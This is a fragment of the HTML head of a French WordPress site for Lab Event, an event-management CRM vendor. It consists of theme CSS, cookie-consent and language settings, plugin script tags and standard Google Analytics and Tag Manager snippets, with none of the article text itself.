0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>

<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #58e0cd;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>










<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-footer a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer a:hover,.wpml-ls-statics-footer a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-footer .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-footer .wpml-ls-current-language:hover>a, .wpml-ls-statics-footer .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>


















<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://code.jquery.com/jquery-1.12.4.min.js' id='jquery-cdn-js'></script>
<script type='text/javascript' id='wpml-cookie-js-extra'>
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"fr","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.3' id='wpml-cookie-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/wp-video-lightbox/js/jquery.prettyPhoto.js?ver=3.1.6' id='jquery.prettyphoto-js' defer></script>
<script type='text/javascript' id='video-lightbox-js-extra'>
/* <![CDATA[ */
var vlpp_vars = {"prettyPhoto_rel":"wp-video-lightbox","animation_speed":"fast","slideshow":"5000","autoplay_slideshow":"false","opacity":"0.80","show_title":"true","allow_resize":"true","allow_expand":"true","default_width":"640","default_height":"480","counter_separator_label":"\/","theme":"pp_default","horizontal_padding":"20","hideflash":"false","wmode":"opaque","autoplay":"true","modal":"false","deeplinking":"false","overlay_gallery":"true","overlay_gallery_max":"30","keyboard_shortcuts":"true","ie6_fallback":"true"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/wp-video-lightbox/js/video-lightbox.js?ver=3.1.6' id='video-lightbox-js' defer></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":["wp-wpml_current_language","CookieLawInfoConsent","cookielawinfo-checkbox-non-necessaire","cookielawinfo-checkbox-necessaire","__cfruid","OptanonConsent","_fbp","fr","YSC","VISITOR_INFO1_LIVE","yt-remote-device-id","yt.innertube::requests","yt.innertube::nextId","yt-remote-connected-devices","_ga","_gid","_gat_UA-152387175-1","CONSENT","_calendly_session"],"cookielist":[],"non_necessary_cookies":{"necessary":["CookieLawInfoConsent","__cfruid","OptanonConsent"],"others":["wp-wpml_current_language"],"advertisement":["_fbp","fr","YSC","VISITOR_INFO1_LIVE","yt-remote-device-id","yt.innertube::requests","yt.innertube::nextId","yt-remote-connected-devices"],"analytics":["_ga","_gid","_gat_UA-152387175-1","CONSENT"],"performance":["_calendly_session"]},"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.lab-event.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.0.9' id='cookie-law-info-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/download-manager/assets/bootstrap/js/popper.min.js?ver=6.2.1' id='wpdm-poper-js' defer></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/download-manager/assets/bootstrap/js/bootstrap.min.js?ver=6.2.1' id='wpdm-front-bootstrap-js' defer></script>
<script type='text/javascript' id='wpdm-frontjs-js-extra'>
/* <![CDATA[ */
var wpdm_url = {"home":"https:\/\/www.lab-event.com\/","site":"https:\/\/www.lab-event.com\/","ajax":"https:\/\/www.lab-event.com\/wp-admin\/admin-ajax.php"};
var wpdm_js = {"spinner":"<i class=\"fas fa-sun fa-spin\"><\/i>"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/plugins/download-manager/assets/js/front.js?ver=3.2.72' id='wpdm-frontjs-js' defer></script>
<script type='text/javascript' id='dt-above-fold-js-extra'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.lab-event.com\/wp-content\/themes\/dt-the7","passText":"Pour voir ce contenu, entrer le mots de passe:","moreButtonText":{"loading":"Chargement...","loadMore":"Charger la suite"},"postID":"4106","ajaxurl":"https:\/\/www.lab-event.com\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.lab-event.com\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"7f15cfb054","pageData":"","themeSettings":{"smoothScroll":"on","lazyLoading":false,"desktopHeader":{"height":130},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":140,"showMenu":true,"height":130,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"https:\/\/www.lab-event.com\/wp-content\/uploads\/2025\/03\/logo-logiciel-groupes-evenements3.png\" srcset=\"https:\/\/www.lab-event.com\/wp-content\/uploads\/2025\/03\/logo-logiciel-groupes-evenements3.png 280w\" width=\"280\" height=\"93\"   sizes=\"280px\" alt=\"Lab Event\" \/>","url":"https:\/\/www.lab-event.com\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":1140,"secondSwitchPoint":0,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.lab-event.com\/wp-content\/uploads\/2025\/03\/logo-logiciel-groupes-evenements3.png\" srcset=\"https:\/\/www.lab-event.com\/wp-content\/uploads\/2025\/03\/logo-logiciel-groupes-evenements3.png 280w\" width=\"280\" height=\"93\"   sizes=\"280px\" alt=\"Lab Event\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":""}},"sidebar":{"switchPoint":990},"boxedWidth":"1340px"},"VCMobileScreenWidth":"768"};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.lab-event.com/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=11.6.4' id='dt-above-fold-js' defer></script>

<!-- Google Analytics snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' data-rocket-src='https://www.googletagmanager.com/gtag/js?id=GT-579R8JW' id='google_gtagjs-js' async></script>
<script type="rocketlazyloadscript" data-rocket-type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag('set', 'linker', {"domains":["www.lab-event.com"]} );
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-579R8JW");
</script>

<!-- End Google Analytics snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://www.lab-event.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.lab-event.com/wp-json/wp/v2/posts/4106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.lab-event.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.lab-event.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.1" />
<link rel='shortlink' href='https://www.lab-event.com/?p=4106' />
<link rel="alternate" type="application/json+oembed" href="https://www.lab-event.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lab-event.com%2Fpourquoi-passer-par-un-logiciel-crm-evenementiel%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.lab-event.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.lab-event.com%2Fpourquoi-passer-par-un-logiciel-crm-evenementiel%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.3 stt:1,4;" />
<meta name="generator" content="Site Kit by Google 1.119.0" /><script type="rocketlazyloadscript">
            WP_VIDEO_LIGHTBOX_VERSION="1.9.7";
            WP_VID_LIGHTBOX_URL="https://www.lab-event.com/wp-content/plugins/wp-video-lightbox";
                        function wpvl_paramReplace(name, string, value) {
                // Find the param with regex
                // Grab the first character in the returned string (should be ? or &)
                // Replace our href string with our new value, passing on the name and delimeter

                var re = new RegExp("[\?&]" + name + "=([^&#]*)");
                var matches = re.exec(string);
                var newString;

                if (matches === null) {
                    // if there are no params, append the parameter
                    newString = string + '?' + name + '=' + value;
                } else {
                    var delimeter = matches[0].charAt(0);
                    newString = string.replace(re, delimeter + name + "=" + value);
                }
                return newString;
            }
            </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PM3S72K' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.6.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.lab-event.com/wp-content/uploads/2019/11/favicon.png" type="image/png" sizes="16x16"/><script type="rocketlazyloadscript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 767px) {
/*   .vc_single_image-wrapper { display:none !important; } */
	.wpb_single_image{text-align:center !important;}
	.wpb_wrapper h2{text-align:center !important; }
	img[alt="Logiciel expert dans l'événementiel"] {
	display:none !important
	}
img[alt="Lab Event CRM et ERP de l'événementiel"] {
	display:none !important
	}
	
}
@import url('https://fonts.googleapis.com/css2?family=Poppins&display=swap');

body, p {
  font-family: 'Poppins', sans-serif !important;
}

		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 3.2.72" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
<style id='the7-custom-inline-css' type='text/css'>
.single-post .entry-content img { margin-top:20px; margin-bottom:40px; margin-left:20px;border-radius:10px; }

.single-post .stripe-style-1, .single-post .stripe-style-2 { top:-65px!important; }

.single-post h2 { font-weight:normal; font-size:27px; color:#ff2d94!important;border-bottom:1px #ff2d94 solid; }
.single-post h3 { font-weight:normal; font-size:22px; color:black!important; }

.page h4 { font-size: 20px; line-height: 30px; color: #000!important; font-weight: normal; }

.single-post .vc_custom_1589196910692 { margin-top: 30px!important; margin-right:0!important;padding-bottom:60px!important; }

.single-post .content h2 { margin-top:20px; text-align:left; }

.single-post .content ul {
	list-style-type:none; 
}

.single-post .content ul li:before {
	content : "\2022";
	color: #ff2d94;
	padding-right: 5px;
}

.single-post .content ul li {
	color: #85868c;
}

.single-post .content ul {
	counter-increment: compteur;
}

.single-post .content ol {list-style: none; counter-reset: li}

.single-post .content ol li:before {
	content: counter(li);
	color: #ff2d94;
  display: inline-block;
	width: 1em;
  margin-left: -1em
}

.single-post .content ol li {counter-increment: li}

.stripe-style-2 { margin-top:-1px!important; }

a, a:hover { text-decoration:none!important; }

#bouton_video a { color:#ff2d94;text-decoration:none!important; }
#bouton_video a:hover { background-color:#fff;text-decoration:none!important; }

#bouton_video2 span { color:#ff2d94;text-decoration:none; }
#bouton_video2 span:hover { background-color:#fff;  }

#bouton_essai, #bouton_video { font-weight:500; letter-spacing:1px; }

#bouton_essai a { background-color:transparent;color:#FFF; }
#bouton_essai a:hover { background-color:#FFF;color:#ff2d94;border:1px #ff2d94 solid; }

#bouton_essai_footer a {
  color:#ffffff;
  margin-left: auto;
  margin-right: auto;
  width: 395px;
  margin-top: 38px;
  background-color: #ff2d94;
}

#bouton_essai_footer a { background-color:#ff2d94; }
#bouton_essai_footer a:hover { }

#bouton_video { border:1px #ff2d94 solid; text-align:center; }
#bouton_video2 { border:1px #ff2d94 solid; text-align:center; border-radius: 5px; margin-top: -10px; }

.vc_btn3-shape-rounded { border-radius:5px!important; }

#bouton_essai { background-color:#ff2d94; }

.footer_texte_accroche { text-align:center;font-size:19px;margin-bottom: 20px; }
.footer_texte_titre { text-align:center;font-size:42px;line-height: 45px;margin-bottom: 30px; }

.footer_bouton {
    text-align: center;
}

#gif_interface1 img { box-shadow:0px 0px 36px 4px rgba(217, 217, 217, 0.66);}

.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar, .masthead:not(.side-header):not(.side-header-menu-icon) .header-bar, .masthead:not(.side-header):not(.side-header-menu-icon) .mobile-header-bar { border-bottom:1px #d9d9d9 solid!important; }

.sous_titre_landing { font-size:22px!important; text-align:center; }

.vague {  }

.box_onclick { display:none; }

.bloc_avantage_home { margin-top:100px; margin-bottom:100px; font-size:12px; line-height:19px; text-align:center; }
#bloc_avantage_home_2 { margin-top:130px; }
#bloc_avantage_home_4 { margin-top:130px; }
.bloc_avantage_home .box { background-color:#FFF; height:230px; text-align:center; color:#85868c!important;padding:40px; }
.bloc_avantage_home .box strong, .bloc_avantage_home .box p { color:#85868c!important; }

.bloc_avantage_home .box .image {
  width:100%;
  margin-left:auto;
  margin-right:auto;
  margin-top: 20px;
}

.bloc_avantage_home .box .contenu {
  width:100%;
  color:#85868c!important;
  font-size: 18px;
  line-height: 24px;
  margin-top: 41px;
}

.container_social { width:300px; margin-left:auto; margin-right:auto;text-align:center;}
.container_social img { margin-left:30px; }
.container_logogif2 { position: relative; left: -55px; }
.container_logogif1 { position: relative; left: 0px; }
.container_logogif1 img, .container_logogif2 img { width:420px;  }
.container_pink_line img { width:200px; }

.contenu_fonctionnalite_1 { position:absolute; top:178px;padding-left: 180px; width: 330px; }
.contenu_fonctionnalite_2 { position:absolute; top: 187px;padding-left: 717px;width: 330px; }
